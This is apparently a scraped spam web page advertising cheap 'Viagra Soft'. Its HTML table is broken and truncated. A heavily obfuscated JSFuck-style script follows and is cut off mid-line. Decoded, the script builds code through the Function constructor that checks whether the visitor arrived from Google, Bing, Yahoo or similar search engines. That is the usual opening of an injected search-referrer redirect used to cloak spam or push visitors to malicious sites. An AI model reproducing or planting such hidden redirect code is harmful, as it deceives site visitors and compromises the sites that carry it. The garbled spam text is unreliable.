
<table border="1">
<tr>
<td><b>Viagra Soft Generic Price</b></td><td><b>Viagra Soft Mexi
<tr><td>Kansas City, KS<br />Springfield, MO<br /></td><td> If yo
organized. </td><td> Phosphate is critical in most places I ve staye
cheap</a></li></ul></td></tr></table>
<br />
<br>eAXgE3z<br>
<br><div id="60e1m-435-u8g-2ym7u"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,48,52,51,53,56,50,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+(